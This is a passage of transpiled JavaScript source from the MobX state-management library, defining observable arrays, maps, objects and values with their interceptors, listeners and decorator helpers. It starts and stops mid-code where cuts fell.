    if (deepEqual(v, oldValue)) return oldValue;
    return v;
}
var MAX_SPLICE_SIZE = 10000;
var safariPrototypeSetterInheritanceBug = function () {
    var v = false;
    var p = {};
    Object.defineProperty(p, "0", { set: function set() {
            v = true;
        } });
    Object.create(p)["0"] = 1;
    return v === false;
}();
var OBSERVABLE_ARRAY_BUFFER_SIZE = 0;
var StubArray = function () {
    function StubArray() {}
    return StubArray;
}();
StubArray.prototype = [];
var ObservableArrayAdministration = function () {
    function ObservableArrayAdministration(name, enhancer, array, owned) {
        this.array = array;
        this.owned = owned;
        this.lastKnownLength = 0;
        this.interceptors = null;
        this.changeListeners = null;
        this.atom = new BaseAtom(name || "ObservableArray@" + getNextId());
        this.enhancer = function (newV, oldV) {
            return enhancer(newV, oldV, name + "[..]");
        };
    }
    ObservableArrayAdministration.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    ObservableArrayAdministration.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately === void 0) {
            fireImmediately = false;
        }
        if (fireImmediately) {
            listener({
                object: this.array,
                type: "splice",
                index: 0,
                added: this.values.slice(),
                addedCount: this.values.length,
                removed: [],
                removedCount: 0
            });
        }
        return registerListener(this, listener);
    };
    ObservableArrayAdministration.prototype.getArrayLength = function () {
        this.atom.reportObserved();
        return this.values.length;
    };
    ObservableArrayAdministration.prototype.setArrayLength = function (newLength) {
        if (typeof newLength !== "number" || newLength < 0) throw new Error("[mobx.array] Out of range: " + newLength);
        var currentLength = this.values.length;
        if (newLength === currentLength) return;else if (newLength > currentLength) {
            var newItems = new Array(newLength - currentLength);
            for (var i = 0; i < newLength - currentLength; i++) {
                newItems[i] = undefined;
            }this.spliceWithArray(currentLength, 0, newItems);
        } else this.spliceWithArray(newLength, currentLength - newLength);
    };
    ObservableArrayAdministration.prototype.updateArrayLength = function (oldLength, delta) {
        if (oldLength !== this.lastKnownLength) throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed. Did you use peek() to change it?");
        this.lastKnownLength += delta;
        if (delta > 0 && oldLength + delta + 1 > OBSERVABLE_ARRAY_BUFFER_SIZE) reserveArrayBuffer(oldLength + delta + 1);
    };
    ObservableArrayAdministration.prototype.spliceWithArray = function (index, deleteCount, newItems) {
        var _this = this;
        checkIfStateModificationsAreAllowed(this.atom);
        var length = this.values.length;
        if (index === undefined) index = 0;else if (index > length) index = length;else if (index < 0) index = Math.max(0, length + index);
        if (arguments.length === 1) deleteCount = length - index;else if (deleteCount === undefined || deleteCount === null) deleteCount = 0;else deleteCount = Math.max(0, Math.min(deleteCount, length - index));
        if (newItems === undefined) newItems = [];
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                object: this.array,
                type: "splice",
                index: index,
                removedCount: deleteCount,
                added: newItems
            });
            if (!change) return EMPTY_ARRAY;
            deleteCount = change.removedCount;
            newItems = change.added;
        }
        newItems = newItems.map(function (v) {
            return _this.enhancer(v, undefined);
        });
        var lengthDelta = newItems.length - deleteCount;
        this.updateArrayLength(length, lengthDelta);
        var res = this.spliceItemsIntoValues(index, deleteCount, newItems);
        if (deleteCount !== 0 || newItems.length !== 0) this.notifyArraySplice(index, newItems, res);
        return res;
    };
    ObservableArrayAdministration.prototype.spliceItemsIntoValues = function (index, deleteCount, newItems) {
        if (newItems.length < MAX_SPLICE_SIZE) {
            return (_a = this.values).splice.apply(_a, [index, deleteCount].concat(newItems));
        } else {
            var res = this.values.slice(index, index + deleteCount);
            this.values = this.values.slice(0, index).concat(newItems, this.values.slice(index + deleteCount));
            return res;
        }
        var _a;
    };
    ObservableArrayAdministration.prototype.notifyArrayChildUpdate = function (index, newValue, oldValue) {
        var notifySpy = !this.owned && isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            object: this.array,
            type: "update",
            index: index, newValue: newValue, oldValue: oldValue
        } : null;
        if (notifySpy) spyReportStart(change);
        this.atom.reportChanged();
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    ObservableArrayAdministration.prototype.notifyArraySplice = function (index, added, removed) {
        var notifySpy = !this.owned && isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            object: this.array,
            type: "splice",
            index: index, removed: removed, added: added,
            removedCount: removed.length,
            addedCount: added.length
        } : null;
        if (notifySpy) spyReportStart(change);
        this.atom.reportChanged();
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    return ObservableArrayAdministration;
}();
var ObservableArray = function (_super) {
    __extends(ObservableArray, _super);
    function ObservableArray(initialValues, enhancer, name, owned) {
        if (name === void 0) {
            name = "ObservableArray@" + getNextId();
        }
        if (owned === void 0) {
            owned = false;
        }
        var _this = _super.call(this) || this;
        var adm = new ObservableArrayAdministration(name, enhancer, _this, owned);
        addHiddenFinalProp(_this, "$mobx", adm);
        if (initialValues && initialValues.length) {
            adm.updateArrayLength(0, initialValues.length);
            adm.values = initialValues.map(function (v) {
                return enhancer(v, undefined, name + "[..]");
            });
            adm.notifyArraySplice(0, adm.values.slice(), EMPTY_ARRAY);
        } else {
            adm.values = [];
        }
        if (safariPrototypeSetterInheritanceBug) {
            Object.defineProperty(adm.array, "0", ENTRY_0);
        }
        return _this;
    }
    ObservableArray.prototype.intercept = function (handler) {
        return this.$mobx.intercept(handler);
    };
    ObservableArray.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately === void 0) {
            fireImmediately = false;
        }
        return this.$mobx.observe(listener, fireImmediately);
    };
    ObservableArray.prototype.clear = function () {
        return this.splice(0);
    };
    ObservableArray.prototype.concat = function () {
        var arrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            arrays[_i] = arguments[_i];
        }
        this.$mobx.atom.reportObserved();
        return Array.prototype.concat.apply(this.peek(), arrays.map(function (a) {
            return isObservableArray(a) ? a.peek() : a;
        }));
    };
    ObservableArray.prototype.replace = function (newItems) {
        return this.$mobx.spliceWithArray(0, this.$mobx.values.length, newItems);
    };
    ObservableArray.prototype.toJS = function () {
        return this.slice();
    };
    ObservableArray.prototype.toJSON = function () {
        return this.toJS();
    };
    ObservableArray.prototype.peek = function () {
        return this.$mobx.values;
    };
    ObservableArray.prototype.find = function (predicate, thisArg, fromIndex) {
        if (fromIndex === void 0) {
            fromIndex = 0;
        }
        this.$mobx.atom.reportObserved();
        var items = this.$mobx.values,
            l = items.length;
        for (var i = fromIndex; i < l; i++) {
            if (predicate.call(thisArg, items[i], i, this)) return items[i];
        }return undefined;
    };
    ObservableArray.prototype.splice = function (index, deleteCount) {
        var newItems = [];
        for (var _i = 2; _i < arguments.length; _i++) {
            newItems[_i - 2] = arguments[_i];
        }
        switch (arguments.length) {
            case 0:
                return [];
            case 1:
                return this.$mobx.spliceWithArray(index);
            case 2:
                return this.$mobx.spliceWithArray(index, deleteCount);
        }
        return this.$mobx.spliceWithArray(index, deleteCount, newItems);
    };
    ObservableArray.prototype.spliceWithArray = function (index, deleteCount, newItems) {
        return this.$mobx.spliceWithArray(index, deleteCount, newItems);
    };
    ObservableArray.prototype.push = function () {
        var items = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            items[_i] = arguments[_i];
        }
        var adm = this.$mobx;
        adm.spliceWithArray(adm.values.length, 0, items);
        return adm.values.length;
    };
    ObservableArray.prototype.pop = function () {
        return this.splice(Math.max(this.$mobx.values.length - 1, 0), 1)[0];
    };
    ObservableArray.prototype.shift = function () {
        return this.splice(0, 1)[0];
    };
    ObservableArray.prototype.unshift = function () {
        var items = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            items[_i] = arguments[_i];
        }
        var adm = this.$mobx;
        adm.spliceWithArray(0, 0, items);
        return adm.values.length;
    };
    ObservableArray.prototype.reverse = function () {
        this.$mobx.atom.reportObserved();
        var clone = this.slice();
        return clone.reverse.apply(clone, arguments);
    };
    ObservableArray.prototype.sort = function (compareFn) {
        this.$mobx.atom.reportObserved();
        var clone = this.slice();
        return clone.sort.apply(clone, arguments);
    };
    ObservableArray.prototype.remove = function (value) {
        var idx = this.$mobx.values.indexOf(value);
        if (idx > -1) {
            this.splice(idx, 1);
            return true;
        }
        return false;
    };
    ObservableArray.prototype.move = function (fromIndex, toIndex) {
        function checkIndex(index) {
            if (index < 0) {
                throw new Error("[mobx.array] Index out of bounds: " + index + " is negative");
            }
            var length = this.$mobx.values.length;
            if (index >= length) {
                throw new Error("[mobx.array] Index out of bounds: " + index + " is not smaller than " + length);
            }
        }
        checkIndex.call(this, fromIndex);
        checkIndex.call(this, toIndex);
        if (fromIndex === toIndex) {
            return;
        }
        var oldItems = this.$mobx.values;
        var newItems;
        if (fromIndex < toIndex) {
            newItems = oldItems.slice(0, fromIndex).concat(oldItems.slice(fromIndex + 1, toIndex + 1), [oldItems[fromIndex]], oldItems.slice(toIndex + 1));
        } else {
            newItems = oldItems.slice(0, toIndex).concat([oldItems[fromIndex]], oldItems.slice(toIndex, fromIndex), oldItems.slice(fromIndex + 1));
        }
        this.replace(newItems);
    };
    ObservableArray.prototype.toString = function () {
        this.$mobx.atom.reportObserved();
        return Array.prototype.toString.apply(this.$mobx.values, arguments);
    };
    ObservableArray.prototype.toLocaleString = function () {
        this.$mobx.atom.reportObserved();
        return Array.prototype.toLocaleString.apply(this.$mobx.values, arguments);
    };
    return ObservableArray;
}(StubArray);
declareIterator(ObservableArray.prototype, function () {
    return arrayAsIterator(this.slice());
});
makeNonEnumerable(ObservableArray.prototype, ["constructor", "intercept", "observe", "clear", "concat", "replace", "toJS", "toJSON", "peek", "find", "splice", "spliceWithArray", "push", "pop", "shift", "unshift", "reverse", "sort", "remove", "move", "toString", "toLocaleString"]);
Object.defineProperty(ObservableArray.prototype, "length", {
    enumerable: false,
    configurable: true,
    get: function get() {
        return this.$mobx.getArrayLength();
    },
    set: function set(newLength) {
        this.$mobx.setArrayLength(newLength);
    }
});
["every", "filter", "forEach", "indexOf", "join", "lastIndexOf", "map", "reduce", "reduceRight", "slice", "some"].forEach(function (funcName) {
    var baseFunc = Array.prototype[funcName];
    invariant(typeof baseFunc === "function", "Base function not defined on Array prototype: '" + funcName + "'");
    addHiddenProp(ObservableArray.prototype, funcName, function () {
        this.$mobx.atom.reportObserved();
        return baseFunc.apply(this.$mobx.values, arguments);
    });
});
var ENTRY_0 = {
    configurable: true,
    enumerable: false,
    set: createArraySetter(0),
    get: createArrayGetter(0)
};
function createArrayBufferItem(index) {
    var set = createArraySetter(index);
    var get = createArrayGetter(index);
    Object.defineProperty(ObservableArray.prototype, "" + index, {
        enumerable: false,
        configurable: true,
        set: set, get: get
    });
}
function createArraySetter(index) {
    return function (newValue) {
        var adm = this.$mobx;
        var values = adm.values;
        if (index < values.length) {
            checkIfStateModificationsAreAllowed(adm.atom);
            var oldValue = values[index];
            if (hasInterceptors(adm)) {
                var change = interceptChange(adm, {
                    type: "update",
                    object: adm.array,
                    index: index, newValue: newValue
                });
                if (!change) return;
                newValue = change.newValue;
            }
            newValue = adm.enhancer(newValue, oldValue);
            var changed = newValue !== oldValue;
            if (changed) {
                values[index] = newValue;
                adm.notifyArrayChildUpdate(index, newValue, oldValue);
            }
        } else if (index === values.length) {
            adm.spliceWithArray(index, 0, [newValue]);
        } else throw new Error("[mobx.array] Index out of bounds, " + index + " is larger than " + values.length);
    };
}
function createArrayGetter(index) {
    return function () {
        var impl = this.$mobx;
        if (impl) {
            if (index < impl.values.length) {
                impl.atom.reportObserved();
                return impl.values[index];
            }
            console.warn("[mobx.array] Attempt to read an array index (" + index + ") that is out of bounds (" + impl.values.length + "). Please check length first. Out of bound indices will not be tracked by MobX");
        }
        return undefined;
    };
}
function reserveArrayBuffer(max) {
    for (var index = OBSERVABLE_ARRAY_BUFFER_SIZE; index < max; index++) {
        createArrayBufferItem(index);
    }OBSERVABLE_ARRAY_BUFFER_SIZE = max;
}
reserveArrayBuffer(1000);
var isObservableArrayAdministration = createInstanceofPredicate("ObservableArrayAdministration", ObservableArrayAdministration);
function isObservableArray(thing) {
    return isObject(thing) && isObservableArrayAdministration(thing.$mobx);
}
exports.isObservableArray = isObservableArray;
var ObservableMapMarker = {};
var ObservableMap = function () {
    function ObservableMap(initialData, enhancer, name) {
        if (enhancer === void 0) {
            enhancer = deepEnhancer;
        }
        if (name === void 0) {
            name = "ObservableMap@" + getNextId();
        }
        this.enhancer = enhancer;
        this.name = name;
        this.$mobx = ObservableMapMarker;
        this._data = {};
        this._hasMap = {};
        this._keys = new ObservableArray(undefined, referenceEnhancer, this.name + ".keys()", true);
        this.interceptors = null;
        this.changeListeners = null;
        this.merge(initialData);
    }
    ObservableMap.prototype._has = function (key) {
        return typeof this._data[key] !== "undefined";
    };
    ObservableMap.prototype.has = function (key) {
        if (!this.isValidKey(key)) return false;
        key = "" + key;
        if (this._hasMap[key]) return this._hasMap[key].get();
        return this._updateHasMapEntry(key, false).get();
    };
    ObservableMap.prototype.set = function (key, value) {
        this.assertValidKey(key);
        key = "" + key;
        var hasKey = this._has(key);
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                type: hasKey ? "update" : "add",
                object: this,
                newValue: value,
                name: key
            });
            if (!change) return this;
            value = change.newValue;
        }
        if (hasKey) {
            this._updateValue(key, value);
        } else {
            this._addValue(key, value);
        }
        return this;
    };
    ObservableMap.prototype.delete = function (key) {
        var _this = this;
        this.assertValidKey(key);
        key = "" + key;
        if (hasInterceptors(this)) {
            var change = interceptChange(this, {
                type: "delete",
                object: this,
                name: key
            });
            if (!change) return false;
        }
        if (this._has(key)) {
            var notifySpy = isSpyEnabled();
            var notify = hasListeners(this);
            var change = notify || notifySpy ? {
                type: "delete",
                object: this,
                oldValue: this._data[key].value,
                name: key
            } : null;
            if (notifySpy) spyReportStart(change);
            runInTransaction(function () {
                _this._keys.remove(key);
                _this._updateHasMapEntry(key, false);
                var observable = _this._data[key];
                observable.setNewValue(undefined);
                _this._data[key] = undefined;
            });
            if (notify) notifyListeners(this, change);
            if (notifySpy) spyReportEnd();
            return true;
        }
        return false;
    };
    ObservableMap.prototype._updateHasMapEntry = function (key, value) {
        var entry = this._hasMap[key];
        if (entry) {
            entry.setNewValue(value);
        } else {
            entry = this._hasMap[key] = new ObservableValue(value, referenceEnhancer, this.name + "." + key + "?", false);
        }
        return entry;
    };
    ObservableMap.prototype._updateValue = function (name, newValue) {
        var observable = this._data[name];
        newValue = observable.prepareNewValue(newValue);
        if (newValue !== UNCHANGED) {
            var notifySpy = isSpyEnabled();
            var notify = hasListeners(this);
            var change = notify || notifySpy ? {
                type: "update",
                object: this,
                oldValue: observable.value,
                name: name, newValue: newValue
            } : null;
            if (notifySpy) spyReportStart(change);
            observable.setNewValue(newValue);
            if (notify) notifyListeners(this, change);
            if (notifySpy) spyReportEnd();
        }
    };
    ObservableMap.prototype._addValue = function (name, newValue) {
        var _this = this;
        runInTransaction(function () {
            var observable = _this._data[name] = new ObservableValue(newValue, _this.enhancer, _this.name + "." + name, false);
            newValue = observable.value;
            _this._updateHasMapEntry(name, true);
            _this._keys.push(name);
        });
        var notifySpy = isSpyEnabled();
        var notify = hasListeners(this);
        var change = notify || notifySpy ? {
            type: "add",
            object: this,
            name: name, newValue: newValue
        } : null;
        if (notifySpy) spyReportStart(change);
        if (notify) notifyListeners(this, change);
        if (notifySpy) spyReportEnd();
    };
    ObservableMap.prototype.get = function (key) {
        key = "" + key;
        if (this.has(key)) return this._data[key].get();
        return undefined;
    };
    ObservableMap.prototype.keys = function () {
        return arrayAsIterator(this._keys.slice());
    };
    ObservableMap.prototype.values = function () {
        return arrayAsIterator(this._keys.map(this.get, this));
    };
    ObservableMap.prototype.entries = function () {
        var _this = this;
        return arrayAsIterator(this._keys.map(function (key) {
            return [key, _this.get(key)];
        }));
    };
    ObservableMap.prototype.forEach = function (callback, thisArg) {
        var _this = this;
        this.keys().forEach(function (key) {
            return callback.call(thisArg, _this.get(key), key, _this);
        });
    };
    ObservableMap.prototype.merge = function (other) {
        var _this = this;
        if (isObservableMap(other)) {
            other = other.toJS();
        }
        runInTransaction(function () {
            if (isPlainObject(other)) Object.keys(other).forEach(function (key) {
                return _this.set(key, other[key]);
            });else if (Array.isArray(other)) other.forEach(function (_a) {
                var key = _a[0],
                    value = _a[1];
                return _this.set(key, value);
            });else if (isES6Map(other)) other.forEach(function (value, key) {
                return _this.set(key, value);
            });else if (other !== null && other !== undefined) fail("Cannot initialize map from " + other);
        });
        return this;
    };
    ObservableMap.prototype.clear = function () {
        var _this = this;
        runInTransaction(function () {
            untracked(function () {
                _this.keys().forEach(_this.delete, _this);
            });
        });
    };
    ObservableMap.prototype.replace = function (values) {
        var _this = this;
        runInTransaction(function () {
            _this.clear();
            _this.merge(values);
        });
        return this;
    };
    Object.defineProperty(ObservableMap.prototype, "size", {
        get: function get() {
            return this._keys.length;
        },
        enumerable: true,
        configurable: true
    });
    ObservableMap.prototype.toJS = function () {
        var _this = this;
        var res = {};
        this.keys().forEach(function (key) {
            return res[key] = _this.get(key);
        });
        return res;
    };
    ObservableMap.prototype.toJSON = function () {
        return this.toJS();
    };
    ObservableMap.prototype.isValidKey = function (key) {
        if (key === null || key === undefined) return false;
        if (typeof key === "string" || typeof key === "number" || typeof key === "boolean") return true;
        return false;
    };
    ObservableMap.prototype.assertValidKey = function (key) {
        if (!this.isValidKey(key)) throw new Error("[mobx.map] Invalid key: '" + key + "', only strings, numbers and booleans are accepted as key in observable maps.");
    };
    ObservableMap.prototype.toString = function () {
        var _this = this;
        return this.name + "[{ " + this.keys().map(function (key) {
            return key + ": " + ("" + _this.get(key));
        }).join(", ") + " }]";
    };
    ObservableMap.prototype.observe = function (listener, fireImmediately) {
        invariant(fireImmediately !== true, getMessage("m033"));
        return registerListener(this, listener);
    };
    ObservableMap.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    return ObservableMap;
}();
exports.ObservableMap = ObservableMap;
declareIterator(ObservableMap.prototype, function () {
    return this.entries();
});
function map(initialValues) {
    deprecated("`mobx.map` is deprecated, use `new ObservableMap` or `mobx.observable.map` instead");
    return observable.map(initialValues);
}
exports.map = map;
var isObservableMap = createInstanceofPredicate("ObservableMap", ObservableMap);
exports.isObservableMap = isObservableMap;
var ObservableObjectAdministration = function () {
    function ObservableObjectAdministration(target, name) {
        this.target = target;
        this.name = name;
        this.values = {};
        this.changeListeners = null;
        this.interceptors = null;
    }
    ObservableObjectAdministration.prototype.observe = function (callback, fireImmediately) {
        invariant(fireImmediately !== true, "`observe` doesn't support the fire immediately property for observable objects.");
        return registerListener(this, callback);
    };
    ObservableObjectAdministration.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    return ObservableObjectAdministration;
}();
function asObservableObject(target, name) {
    if (isObservableObject(target)) return target.$mobx;
    invariant(Object.isExtensible(target), getMessage("m035"));
    if (!isPlainObject(target)) name = (target.constructor.name || "ObservableObject") + "@" + getNextId();
    if (!name) name = "ObservableObject@" + getNextId();
    var adm = new ObservableObjectAdministration(target, name);
    addHiddenFinalProp(target, "$mobx", adm);
    return adm;
}
function defineObservablePropertyFromDescriptor(adm, propName, descriptor, defaultEnhancer) {
    if (adm.values[propName]) {
        invariant("value" in descriptor, "The property " + propName + " in " + adm.name + " is already observable, cannot redefine it as computed property");
        adm.target[propName] = descriptor.value;
        return;
    }
    if ("value" in descriptor) {
        if (isModifierDescriptor(descriptor.value)) {
            var modifierDescriptor = descriptor.value;
            defineObservableProperty(adm, propName, modifierDescriptor.initialValue, modifierDescriptor.enhancer);
        } else if (isAction(descriptor.value) && descriptor.value.autoBind === true) {
            defineBoundAction(adm.target, propName, descriptor.value.originalFn);
        } else if (isComputedValue(descriptor.value)) {
            defineComputedPropertyFromComputedValue(adm, propName, descriptor.value);
        } else {
            defineObservableProperty(adm, propName, descriptor.value, defaultEnhancer);
        }
    } else {
        defineComputedProperty(adm, propName, descriptor.get, descriptor.set, false, true);
    }
}
function defineObservableProperty(adm, propName, newValue, enhancer) {
    assertPropertyConfigurable(adm.target, propName);
    if (hasInterceptors(adm)) {
        var change = interceptChange(adm, {
            object: adm.target,
            name: propName,
            type: "add",
            newValue: newValue
        });
        if (!change) return;
        newValue = change.newValue;
    }
    var observable = adm.values[propName] = new ObservableValue(newValue, enhancer, adm.name + "." + propName, false);
    newValue = observable.value;
    Object.defineProperty(adm.target, propName, generateObservablePropConfig(propName));
    notifyPropertyAddition(adm, adm.target, propName, newValue);
}
function defineComputedProperty(adm, propName, getter, setter, compareStructural, asInstanceProperty) {
    if (asInstanceProperty) assertPropertyConfigurable(adm.target, propName);
    adm.values[propName] = new ComputedValue(getter, adm.target, compareStructural, adm.name + "." + propName, setter);
    if (asInstanceProperty) {
        Object.defineProperty(adm.target, propName, generateComputedPropConfig(propName));
    }
}
function defineComputedPropertyFromComputedValue(adm, propName, computedValue) {
    var name = adm.name + "." + propName;
    computedValue.name = name;
    if (!computedValue.scope) computedValue.scope = adm.target;
    adm.values[propName] = computedValue;
    Object.defineProperty(adm.target, propName, generateComputedPropConfig(propName));
}
var observablePropertyConfigs = {};
var computedPropertyConfigs = {};
function generateObservablePropConfig(propName) {
    return observablePropertyConfigs[propName] || (observablePropertyConfigs[propName] = {
        configurable: true,
        enumerable: true,
        get: function get() {
            return this.$mobx.values[propName].get();
        },
        set: function set(v) {
            setPropertyValue(this, propName, v);
        }
    });
}
function generateComputedPropConfig(propName) {
    return computedPropertyConfigs[propName] || (computedPropertyConfigs[propName] = {
        configurable: true,
        enumerable: false,
        get: function get() {
            return this.$mobx.values[propName].get();
        },
        set: function set(v) {
            return this.$mobx.values[propName].set(v);
        }
    });
}
function setPropertyValue(instance, name, newValue) {
    var adm = instance.$mobx;
    var observable = adm.values[name];
    if (hasInterceptors(adm)) {
        var change = interceptChange(adm, {
            type: "update",
            object: instance,
            name: name, newValue: newValue
        });
        if (!change) return;
        newValue = change.newValue;
    }
    newValue = observable.prepareNewValue(newValue);
    if (newValue !== UNCHANGED) {
        var notify = hasListeners(adm);
        var notifySpy = isSpyEnabled();
        var change = notify || notifySpy ? {
            type: "update",
            object: instance,
            oldValue: observable.value,
            name: name, newValue: newValue
        } : null;
        if (notifySpy) spyReportStart(change);
        observable.setNewValue(newValue);
        if (notify) notifyListeners(adm, change);
        if (notifySpy) spyReportEnd();
    }
}
function notifyPropertyAddition(adm, object, name, newValue) {
    var notify = hasListeners(adm);
    var notifySpy = isSpyEnabled();
    var change = notify || notifySpy ? {
        type: "add",
        object: object, name: name, newValue: newValue
    } : null;
    if (notifySpy) spyReportStart(change);
    if (notify) notifyListeners(adm, change);
    if (notifySpy) spyReportEnd();
}
var isObservableObjectAdministration = createInstanceofPredicate("ObservableObjectAdministration", ObservableObjectAdministration);
function isObservableObject(thing) {
    if (isObject(thing)) {
        runLazyInitializers(thing);
        return isObservableObjectAdministration(thing.$mobx);
    }
    return false;
}
exports.isObservableObject = isObservableObject;
var UNCHANGED = {};
var ObservableValue = function (_super) {
    __extends(ObservableValue, _super);
    function ObservableValue(value, enhancer, name, notifySpy) {
        if (name === void 0) {
            name = "ObservableValue@" + getNextId();
        }
        if (notifySpy === void 0) {
            notifySpy = true;
        }
        var _this = _super.call(this, name) || this;
        _this.enhancer = enhancer;
        _this.hasUnreportedChange = false;
        _this.value = enhancer(value, undefined, name);
        if (notifySpy && isSpyEnabled()) {
            spyReport({ type: "create", object: _this, newValue: _this.value });
        }
        return _this;
    }
    ObservableValue.prototype.set = function (newValue) {
        var oldValue = this.value;
        newValue = this.prepareNewValue(newValue);
        if (newValue !== UNCHANGED) {
            var notifySpy = isSpyEnabled();
            if (notifySpy) {
                spyReportStart({
                    type: "update",
                    object: this,
                    newValue: newValue, oldValue: oldValue
                });
            }
            this.setNewValue(newValue);
            if (notifySpy) spyReportEnd();
        }
    };
    ObservableValue.prototype.prepareNewValue = function (newValue) {
        checkIfStateModificationsAreAllowed(this);
        if (hasInterceptors(this)) {
            var change = interceptChange(this, { object: this, type: "update", newValue: newValue });
            if (!change) return UNCHANGED;
            newValue = change.newValue;
        }
        newValue = this.enhancer(newValue, this.value, this.name);
        return this.value !== newValue ? newValue : UNCHANGED;
    };
    ObservableValue.prototype.setNewValue = function (newValue) {
        var oldValue = this.value;
        this.value = newValue;
        this.reportChanged();
        if (hasListeners(this)) {
            notifyListeners(this, {
                type: "update",
                object: this,
                newValue: newValue,
                oldValue: oldValue
            });
        }
    };
    ObservableValue.prototype.get = function () {
        this.reportObserved();
        return this.value;
    };
    ObservableValue.prototype.intercept = function (handler) {
        return registerInterceptor(this, handler);
    };
    ObservableValue.prototype.observe = function (listener, fireImmediately) {
        if (fireImmediately) listener({
            object: this,
            type: "update",
            newValue: this.value,
            oldValue: undefined
        });
        return registerListener(this, listener);
    };
    ObservableValue.prototype.toJSON = function () {
        return this.get();
    };
    ObservableValue.prototype.toString = function () {
        return this.name + "[" + this.value + "]";
    };
    ObservableValue.prototype.valueOf = function () {
        return toPrimitive(this.get());
    };
    return ObservableValue;
}(BaseAtom);
ObservableValue.prototype[primitiveSymbol()] = ObservableValue.prototype.valueOf;
var isObservableValue = createInstanceofPredicate("ObservableValue", ObservableValue);
exports.isBoxedObservable = isObservableValue;
function getAtom(thing, property) {
    if ((typeof thing === "undefined" ? "undefined" : _typeof(thing)) === "object" && thing !== null) {
        if (isObservableArray(thing)) {
            invariant(property === undefined, getMessage("m036"));
            return thing.$mobx.atom;
        }
        if (isObservableMap(thing)) {
            var anyThing = thing;
            if (property === undefined) return getAtom(anyThing._keys);
            var observable_2 = anyThing._data[property] || anyThing._hasMap[property];
            invariant(!!observable_2, "the entry '" + property + "' does not exist in the observable map '" + getDebugName(thing) + "'");
            return observable_2;
        }
        runLazyInitializers(thing);
        if (isObservableObject(thing)) {
            if (!property) return fail("please specify a property");
            var observable_3 = thing.$mobx.values[property];
            invariant(!!observable_3, "no observable property '" + property + "' found on the observable object '" + getDebugName(thing) + "'");
            return observable_3;
        }
        if (isAtom(thing) || isComputedValue(thing) || isReaction(thing)) {
            return thing;
        }
    } else if (typeof thing === "function") {
        if (isReaction(thing.$mobx)) {
            return thing.$mobx;
        }
    }
    return fail("Cannot obtain atom from " + thing);
}
function getAdministration(thing, property) {
    invariant(thing, "Expecting some object");
    if (property !== undefined) return getAdministration(getAtom(thing, property));
    if (isAtom(thing) || isComputedValue(thing) || isReaction(thing)) return thing;
    if (isObservableMap(thing)) return thing;
    runLazyInitializers(thing);
    if (thing.$mobx) return thing.$mobx;
    invariant(false, "Cannot obtain administration from " + thing);
}
function getDebugName(thing, property) {
    var named;
    if (property !== undefined) named = getAtom(thing, property);else if (isObservableObject(thing) || isObservableMap(thing)) named = getAdministration(thing);else named = getAtom(thing);
    return named.name;
}
function createClassPropertyDecorator(onInitialize, _get, _set, enumerable, allowCustomArguments) {
    function classPropertyDecorator(target, key, descriptor, customArgs, argLen) {
        if (argLen === void 0) {
            argLen = 0;
        }
        invariant(allowCustomArguments || quacksLikeADecorator(arguments), "This function is a decorator, but it wasn't invoked like a decorator");
        if (!descriptor) {
            var newDescriptor = {
                enumerable: enumerable,
                configurable: true,
                get: function get() {
                    if (!this.__mobxInitializedProps || this.__mobxInitializedProps[key] !== true) typescriptInitializeProperty(this, key, undefined, onInitialize, customArgs, descriptor);
                    return _get.call(this, key);
                },
                set: function set(v) {
                    if (!this.__mobxInitializedProps || this.__mobxInitializedProps[key] !== true) {
                        typescriptInitializeProperty(this, key, v, onInitialize, customArgs, descriptor);
                    } else {
                        _set.call(this, key, v);
                    }
                }
            };
            if (arguments.length < 3 || arguments.length === 5 && argLen < 3) {
                Object.defineProperty(target, key, newDescriptor);
            }
            return newDescriptor;
        } else {
            if (!hasOwnProperty(target, "__mobxLazyInitializers")) {
                addHiddenProp(target, "__mobxLazyInitializers", target.__mobxLazyInitializers && target.__mobxLazyInitializers.slice() || []);
            }
            var value_1 = descriptor.value,
                initializer_1 = descriptor.initializer;
            target.__mobxLazyInitializers.push(function (instance) {
                onInitialize(instance, key, initializer_1 ? initializer_1.call(instance) : value_1, customArgs, descriptor);
            });
            return {
                enumerable: enumerable, configurable: true,
                get: function get() {
                    if (this.__mobxDidRunLazyInitializers !== true) runLazyInitializers(this);
                    return _get.call(this, key);
                },
                set: function set(v) {
                    if (this.__mobxDidRunLazyInitializers !== true) runLazyInitializers(this);
                    _set.call(this, key, v);
                }
            };
        }
    }
    if (allowCustomArguments) {
        return function () {
            if (quacksLikeADecorator(arguments)) return classPropertyDecorator.apply(null, arguments);
            var outerArgs = arguments;
            var argLen = arguments.length;
            return function (target, key, descriptor) {
                return classPropertyDecorator(target, key, descriptor, outerArgs, argLen);
            };
        };
    }
    return classPropertyDecorator;
}
function typescriptInitializeProperty(instance, key, v, onInitialize, customArgs, baseDescriptor) {
    if (!hasOwnProperty(instance, "__mobxInitializedProps")) addHiddenProp(instance, "__mobxInitializedProps", {});
    instance.__mobxInitializedProps[key] = true;
    onInitialize(instance, key, v, customArgs, baseDescriptor);
}
function runLazyInitializers(instance) {
    if (instance.__mobxDidRunLazyInitializers === true) return;
    if (instance.__mobxLazyInitializers) {
        addHiddenProp(instance, "__mobxDidRunLazyInitializers", true);
        instance.__mobxDidRunLazyInitializers && instance.__mobxLazyInitializers.forEach(function (initializer) {
            return initializer(instance);
        });
    }
}
function quacksLikeADecorator(args) {
    return (args.length === 2 || args.length === 3) && typeof args[1] === "string";
}
function iteratorSymbol() {
    return typeof Symbol === "function" && Symbol.iterator || "@@iterator";
}
var IS_ITERATING_MARKER = "__$$iterating";
function arrayAsIterator(array) {
    invariant(array[IS_ITERATING_MARKER] !== true, "Illegal state: cannot recycle array as iterator");
    addHiddenFinalProp(array, IS_ITERATING_MARKER, true);
    var idx = -1;
    addHiddenFinalProp(array, "next", function next() {
        idx++;
        return {
